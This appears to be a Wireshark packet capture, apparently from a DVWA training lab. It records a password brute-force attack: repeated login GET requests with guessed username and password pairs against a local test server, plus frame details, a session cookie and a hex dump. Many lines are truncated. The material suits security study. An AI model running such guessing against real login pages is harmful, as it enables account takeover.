 http
No. Time Source Destination Protocol Length Info
947 43.828903531 172.17.0.2 172.17.0.1 HTTP 1873 HTTP/1.1 200 OK (text/html)
963 45.150742111 172.17.0.1 172.17.0.2 HTTP 681 GET /vulnerabilities/brute/?username=1337&password=liverpool&Login=Login HTTP/1.1
967 45.152628204 172.17.0.2 172.17.0.1 HTTP 1873 HTTP/1.1 200 OK (text/html)
981 46.485394671 172.17.0.1 172.17.0.2 HTTP 680 GET /vulnerabilities/brute/?username=admin&password=charley&Login=Login HTTP/1.1
985 46.486947327 172.17.0.2 172.17.0.1 HTTP 1873 HTTP/1.1 200 OK (text/html)
999 47.860442189 172.17.0.1 172.17.0.2 HTTP 680 GET /vulnerabilities/brute/?username=angel&password=charley&Login=Login HTTP/1.1
1003 47.862834821 172.17.0.2 172.17.0.1 HTTP 1873 HTTP/1.1 200 OK (text/html)
1017 49.241332417 172.17.0.1 172.17.0.2 HTTP 681 GET /vulnerabilities/brute/?username=smithy&password=charley&Login=Login HTTP/1.1
1021 49.243085634 172.17.0.2 172.17.0.1 HTTP 1873 HTTP/1.1 200 OK (text/html)
Frame 963: 681 bytes on wire (5448 bits), 681 bytes captured (5448 bits) on interfa
Linux cooked capture v1
Internet Protocol Version 4, Src: 172.17.0.1, Dst: 172.17.0.2
Transmission Control Protocol, Src Port: 40764, Dst Port: 80, Seq: 1, Ack: 1, Len:
Hypertext Transfer Protocol
GET /vulnerabilities/brute/?username=1337&password=liverpool&Login=Login HTTP/1.
Host: 172.17.0.2\r\n
Upgrade-Insecure-Requests: 1\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
Referer: http://172.17.0.2/vulnerabilities/brute/\r\n
Accept-Encoding: gzip, deflate, br\r\n
Accept-Language: es-419,es;q=0.9\r\n
Cookie: PHPSESSID=1si0vljtnhd0fbl2raibofan35; security=low\r\n
Connection: keep-alive\r\n
\r\n
[Full request URI: http://172.17.0.2/vulnerabilities/brute/?username=1337&passwo
[HTTP request 1/1]
[Response in frame: 967]
0040 a3 7c 96 b5 47 45 54 20 2f 76 75 6c 6e 65 72 61 ·|··GET /vulnera
0050 62 69 6c 69 74 69 65 73 2f 62 72 75 74 65 2f 3f bilities/brute/?
0060 75 73 65 72 6e 61 6d 65 3d 31 33 33 37 26 70 61 username=1337&pa
0070 73 73 77 6f 72 64 3d 6c 69 76 65 72 70 6f 6f 6c ssword=liverpool
0080 26 4c 6f 67 69 6e 3d 4c 6f 67 69 6e 20 48 54 54 &Login=Login HTT
0090 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 37 32 P/1.1··Host: 172
00a0 2e 31 37 2e 30 2e 32 0d 0a 55 70 67 72 61 64 65 .17.0.2··Upgrade
00b0 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 75 65 73 -Insecure-Reques
00c0 74 73 3a 20 31 0d 0a 55 73 65 72 2d 41 67 65 6e ts: 1··User-Agen
00d0 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 t: Mozilla/5.0 (
00e0 57 69 6e 64 6f 77 73 20 4e 54 20 31 30 2e 30 3b Windows NT 10.0;
00f0 20 57 69 6e 36 34 3b 20 78 36 34 29 20 41 70 70 Win64; x64) App
0100 6c 65 57 65 62 4b 69 74 2f 35 33 37 2e 33 36 20 leWebKit/537.36
0110 28 4b 48 54 4d 4c 2c 20 6c 69 6b 65 20 47 65 63 (KHTML, like Gec
0120 6b 6f 29 20 43 68 72 6f 6d 65 2f 31 32 33 2e 30 ko) Chrome/123.0
0130 2e 36 33 31 32 2e 31 32 32 20 53 61 66 61 72 69 .6312.122 Safari
0140 2f 35 33 37 2e 33 36 0d 0a 41 63 63 65 70 74 3a /537.36··Accept:
0150 20 74 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 text/html,appli
0160 63 61 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c cation/xhtml+xml